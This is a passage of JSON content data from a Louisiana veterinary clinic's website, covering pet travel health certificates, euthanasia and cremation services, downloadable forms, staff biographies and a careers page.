animal so that they may travel with you.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why does my pet need a certificate to travel?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Health certificates are federal documents that indicate your pet is healthy to travel and won’t pose a health risk to other pets or people.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Animal health requirements may differ state to state; even airlines may have their own pet travel requirements. Check with your airline and the states you’re traveling to see if they require a health certificate. We highly recommend checking:","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"USDA | APHIS United States Department of Agriculture","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I start the process?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Since animal health requirements may differ between states and airlines, we encourage you to contact our accredited veterinary practice to obtain a health certificate as soon as your travel dates are solidified.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Certificates must be issued within 10 days of travel. It is important to note that a pet must be at least eight weeks old and fully weaned before traveling. Again, we highly recommend looking at the APHIS website for specific information. The process should be started early to allow time for meeting requirements. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How can I obtain a domestic health certificate? ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"First, check with your airline and destination states to see if a travel health certificate is required.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If a certificate is required, your pet must have a passing health exam and up to date rabies vaccinations to travel. If all of these requirements are met, we will issue a travel certificate for your pet. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will work with you to determine your needs, based on your travel destination. Since requirements differ by each state and airline, we encourage you to gather information as early as possible. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"Learn More","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2IkoNXLRQtlDIE1NFBdiiH"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2YgF4BG7CTR5HI4qQx2ijN"},"serviceName":"International Health Certificates","serviceUrl":"international-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Going out of the country? As a federally accredited veterinarian practice, we can issue travel and acclimation certificates for  your healthy pet so they can travel internationally with you. ","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We understand that your pet is family, and that when you travel, you want them right by your side. As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel internationally with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why does my pet need a certificate to travel?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Only pets in good health are permitted to travel by plane or boat. The country you are traveling to may have specific health requirements that must be met before your pet can enter. Certain health requirements may include: up to date vaccinations, a passing health exam, etc. Health certificates ensure that your pet is healthy to travel and isn’t susceptible to transferring diseases to other pets or people. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I start the process?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Certificate timing varies greatly by country: For example, rabies-free territories such as Australia and New Zealand take six months. We strongly encourage checking the APHIS website as early as possible.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I obtain an international health certificate? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before you start the process, you need to determine the destination country and dates of travel.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will work with you to determine the health certificate requirements based on your travel destination. Since requirements are determined by each country and can change frequently, we suggest you check the current pet travel health requirements for your destination country on the USDA website: ","nodeType":"text"},{"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country"},"content":[{"data":{},"marks":[],"value":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will perform a health exam to determine if your pet has any sign of disease or health risks that could pass along to others while traveling. We will also ensure that your pet has all required vaccinations to travel. Once all requirements are met, we will issue a certificate indicating that your pet has been cleared to travel. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6DYI8dX6253LuuoGjTGMIy"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Cliff","title":null,"altText":"A brown dog outside staring off a rocky cliff with trees below","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Standing-Looking-Cliff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Cbgml7IV1DndLoF51nbJB/b8b86fe18c7a0d4203118adae04055d8/international-health-certificates-dog-cliff.jpg","size":201512,"width":1600,"height":1068,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"2FMVb51GVkHJZKirgNQDjy"},"name":"SERVICES BLADE - Airline Animal Health \u0026 Surgery Center 1120 - End of Life Care","sectionHeadline":"End of Life Care","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"20MQKGM4zUgJfdrC5ForEw"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6vEM6GuPhYDfDC34mwFKIe"},"serviceName":"Euthanasia","serviceUrl":"euthanasia","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Euthanizing a pet is not an easy decision. We are here to discuss options and assist in every way we can during this difficult time.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Euthanasia is commonly referred to as “putting down” or “putting to sleep”. This is a very hard decision many pet owners must make at the last stage of their pet’s life. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why euthanasia?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Just as we all age, so do our beloved pets. As much as we would love for all of our pets to be in our lives forever, there comes a time to say goodbye. Euthanasia offers a peaceful, controlled option for the end of our pet's life. Based on your pet's quality of life, euthanasia may be something to consider.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is the time right?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Knowing when the time is right can be a difficult choice. There are many factors that go into deciding to euthanize an animal, and it is a personal issue that differs from pet owner to pet owner. Your top concern should be about your pet’s quality of life, difficulties that come with old age, and the pain they may be suffering.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What should I expect?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our euthanasia process is designed to be as peaceful as possible. Once you and the doctor have determined that this is the best choice, your pet will have a drug administered that results in deep sedation. During the time it takes to reach this state, you and your family may remain with your pet. It is a quiet few minutes of saying goodbye. You may also choose to leave at this point, having bid your pet farewell, taking comfort in knowing it was calm and pain free.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How should I get more information or ask for help?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians are available to discuss your options. They are very familiar with the experience, and are able to talk about the process and the feelings that come with it. Please make an appointment or contact us for information on options, timelines, and references for support through the grieving process.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7deibzhwnJtznaFVdyxjjA"},"name":"IMAGE CONTAINER- MASTER Services-Flower-Bud","title":null,"altText":"A single budding flower set against a light gray background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Bud","url":"https://images.ctfassets.net/rt5zmd3ipxai/1H6mquJKHcgDOcsqtgkrld/29a6b7b082cabfc12f960264f0669f30/jess-watters-590207-unsplash.jpg","size":307828,"width":2048,"height":1294,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"WjP2fsgHgxaPvBZ3FGZl4"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZYCAhxgqkY2kK9lZwXyiD"},"serviceName":"Cremation","serviceUrl":"cremation","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"There are a number of wonderful ways to memorialize your beloved pet. Cremation can be a lovely way to honor and celebrate their lives.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dealing with the end of a pet’s life is never easy. We want to make the process less difficult for you by offering cremation services as a way to memorialize and honor the life of your beloved pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cremation can be a wonderful and flexible way to celebrate and memorialize the life of an animal. Cremated remains can be buried, kept in an indoor or outdoor urn, or commemorated in jewelry or keepsake items.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all wish our pets could live forever, but unfortunately there comes a time where we have to say goodbye. Please consult with us as close to end of the pet's life as possible, so we can determine the most humane and appropriate end of life care. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1J1RbsmCFeWxeLO53Xmscg"},"name":"IMAGE CONTAINER - MASTER Services - Flower-Pink","title":null,"altText":"A single pink flower sitting on a light gray table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Pink","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vtWuHlA5fom4HR6F5z7vr/6d09f32e2db2a3f3bdf3887bfb9d9c36/flavio-gasperini-664185-unsplash.jpg","size":930204,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"c7wrx41dtubmtb3ui"},"url":"/documents-and-forms","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Documents and Forms","metaDescription":"Access important documents and forms for Airline Animal Health \u0026 Surgery Center in Bossier City, LA. Download and complete forms for new patients, medical history, and more. Ensure a smooth visit by having all necessary paperwork ready.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"DocumentsAndForms","sys":{"__typename":"Sys","id":"2G1jVRvfbrO1g4pAvKAiUl"},"name":"DOCUMENTS \u0026 FORMS - Airline Animal Health \u0026 Surgery Center 1120","headline":"Our Online Forms","subheadline":null,"fontColor":null,"textBlock":{"__typename":"DocumentsAndFormsTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Airline Animal Health \u0026 Surgery Center is pleased to provide you with a variety of forms that can simplify the process of caring for your pet. Please browse through the links to the right, and print out any that may apply to you. Feel free to contact us if you have any questions or concerns.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"rightColumnHeader":null,"downloadsCollection":{"__typename":"DocumentsAndFormsDownloadsCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4NnO9ZliP4eSA588cO2eMh"},"label":"Boarding Admission Form","url":"/boarding-form","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6NAzPbRoqWH6WCy4pAOLCI"},"label":"General Anesthesia Consent Form","url":"/anesthesia-form","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6mKbZ8a9CkWf0219dTwyw7"},"label":"Euthenasia Consent Form","url":"/euthanasia-form","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"zzc4o5flt6nsxxlz9"},"url":"/staff","removeFooter":null,"removeHeader":null,"pageType":"Staff","titleTag":"Meet Our Veterinary Team in Bossier City, LA","metaDescription":"Get to know the skilled team at Airline Animal Health \u0026 Surgery Center in Bossier City, LA. Our veterinarians and staff are dedicated to providing top care for your pets. Learn more about our team members and their expertise.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3olXIjFcuy4NWovBTYzlfE"},"name":"SECONDARY HERO - MASTER Nature - Our Team - Cat - Plants","title":"Our Team","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6ZTuUVmdsqQKHWCfQfrl7L"},"name":"[C] IMAGE CONTAINER - MASTER Nature - Our Team - Cat - Plants","title":null,"altText":"Cat looking through plants","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[C] NVA - MASTER Nature - Our Team - Cat - Plants","url":"https://images.ctfassets.net/rt5zmd3ipxai/3o1tDH5eUujqdb9sj3gLK/4cc277a76264cf5664876ab469e4b6e8/NVA-Cat-Plants.png","size":1155912,"width":1600,"height":440,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"StaffBlade","name":"STAFF BLADE - Airline Animal Health \u0026 Surgery Center 1120 - Veterinarians","sys":{"__typename":"Sys","id":"5gV4HP0fC5N7UImgyGTqPy"},"variation":"Variation-A","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinarians","anchorLink":null,"bodyText":null,"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Dr. Sally Daville","url":null,"createBioPage":null,"title":null,"shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Sally Daville was born and raised in Eunice, Louisiana. After high school, she attended LSU in Baton Rouge where she completed her undergraduate degree in Biological Sciences in 2006.\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"She was accepted into Mississippi State College of Veterinary Medicine and completed her degree in 2011. Her interests in veterinary medicine include orthopedic and soft tissue surgery, oncology and endocrinology.\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Daville is married to Lee Daville also a native of Eunice, Louisiana. They have made their home in Bossier City with their two children Finley and Briggs. Dr. Daville’s four-legged children include four dogs: two Shih Tzus Phoebe and Parker and two Labrador Retrievers Bosco and Deuce and James the cat.\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"In her spare time, Dr. Daville loves spending time with her family and traveling. She also enjoys boating and cooking.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2dfOrkH0UsnHWwrNsXsdKD"},"name":"IMAGE CONTAINER - Airline Animal Health \u0026 Surgery Center 1120 - Dr. Sally Daville","title":null,"altText":"Dr. Sally Daville","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Airline Animal Health \u0026 Surgery Center 1120 - Dr. Sally Daville","url":"https://images.ctfassets.net/rt5zmd3ipxai/6fnWPnU2rtfM8f43HVeNJA/806fcf5c8bbe97892db3d08291b4ecce/sallydaville.jpg","size":126876,"width":750,"height":500,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1Z3P1Kg0dQmlZVFXLapTmv"}},{"__typename":"Staff","staffName":"Dr. Angelica Scroggs","url":null,"createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Angelica hails from Southern California where she grew up on a horse ranch. She attended University of California, Davis and received a Bachelor of Science in Animal Science in 2013. Dr. Angelica then attended Ross University School of Veterinary Medicine in Saint Kitts (Caribbean) where she met her husband, Dr. Joseph Scroggs. Dr. Angelica completed her clinical year at Oklahoma State University and graduated in 2018.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Angelica has a horse named Spirit and dog named Zara. She lives in a humble home with her husband in Minden.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"o4F8VTtAULzWB49OM8RG0"},"name":"IMAGE CONTAINER - Airline Animal Health \u0026 Surgery Center 1120 - Dr Angelica Scroggs","title":null,"altText":"A veterinarian with a brown cow ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE  - Airline Animal Health \u0026 Surgery Center 1120 - Dr Angelica Scroggs","url":"https://images.ctfassets.net/rt5zmd3ipxai/62qK7P1oH1jMYIVXQSRnzc/250a5be43da5961b86e719642aa49487/new-_cropped_-_staff_-_dr_angelica_scroggs6.jpg","size":82205,"width":480,"height":479,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1ghX9pbpYUv7TQiMMv3qy1"}},{"__typename":"Staff","staffName":"Dr. AnnaClaire DeFriend","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. AnnaClaire Fryday DeFriend is from Shreveport, Louisiana. After high school, she completed her undergraduate coursework at the University of Louisiana at Monroe and Louisiana State University. She went on to attend veterinary school at LSU and graduated in the top 30% of her class. Her interests include dermatology, surgery, and preventative healthcare. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. DeFriend is married to Chance DeFriend. They have two dogs, Brody and Kip, and one cat named Sunday. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"In her free time, Dr. DeFriend enjoys reading, taking care of her house plants, watching movies, and traveling.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4Mnjbb16rEg0vWX0yHisht"},"name":"IMAGE CONTAINER - Airline Animal Health and Surgery Center 1120 - New Staff Member ","title":null,"altText":"New Staff Member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Airline Animal Health and Surgery Center 1120 - New Staff Member ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5LHujXdgiKXvzluhV5lem8/6aa97722801e57bf908c91ddf6e7b072/new-_cropped_-_staff_-_new_staff_member.jpg","size":410760,"width":1290,"height":1327,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1cBa1NEAPM3LvvwkjtDEAY"}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nKut0aOypIaqhrD93UWpj"},"url":"/careers","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Careers in Bossier City, LA","metaDescription":"Join Airline Animal Health \u0026 Surgery Center in Bossier City, LA. Explore open positions and apply today. We offer a welcoming environment and growth opportunities in various veterinary fields. Contact us to learn more about our career opportunities.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6dMWhNkxoJCHAAZRdmXEhG"},"name":"SECONDARY HERO - MASTER Nature - Careers - Dog - Road - Sun","title":"Careers","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"594fLizr7lZIPQjumZqt7X"},"name":"IMAGE CONTAINER - MASTER Nature - Careers - Dog - Road - Sun","title":null,"altText":"Dog on a walk with owner ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Nature - Careers - Dog - Road - Sun","url":"https://images.ctfassets.net/rt5zmd3ipxai/3qiSNKvV1aw6LADdYYagCv/9e88b04e3743be4a3a3ad79de7d692bd/NVA-Dog-Walk-Sun-Road.png","size":885114,"width":1600,"height":439,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2yiaIfRWpdR1w6kjx0u6s8"},"name":"PROMO BANNER- Airline Animal Health and Surgery Center - Careers","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nKut0aOypIaqhrD93UWpj"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"graphite","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Join Our Team","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Click the link below to learn more about our open positions and apply.\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"511N745urO8w5cjdm5zLEE"},"dataAnalyticsValue":null,"label":"See our open positions and apply today!","ariaLabel":null,"url":"https://nva.avature.net/jobs/SearchJobs/?3_83_3=534250","hyperlinkType":null,"title":"LINK- Airline Animal Health and Surgery Center - Careers","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1ASZe38bDxDnD7AiiRQ8j9"},"name":"60-40 PANEL - Airline Animal Health and Surgery Center - Careers - Clinic - Woman Giving Dog Eye Exam - Var B ","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"nKut0aOypIaqhrD93UWpj"}}]}},"variation":"Variation-B","headline":"Employment Opportunities","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We are an equal opportunity employer that strives to create a welcoming environment for employees and patients alike.  If there is ever a career opportunity, qualified candidates will be contacted for interviews.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We encourage special interests such as surgery, dentistry, dermatology, exotics, oncology, physical therapy, behavior, ophthalmology, large animals, and anything you may have a passion for. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Bring the drive to succeed and we will provide an environment for you to excel in. Contact us to learn more today!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6USFSyqYBMqyWO8Li124n9"},"name":"IMAGE CONTAINER - [60-40] - MASTER - CLINIC - Eye-Exam-Dog-Woman","title":null,"altText":"Eye-Exam-Dog-Woman","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - [60-40] - MASTER - CLINIC - 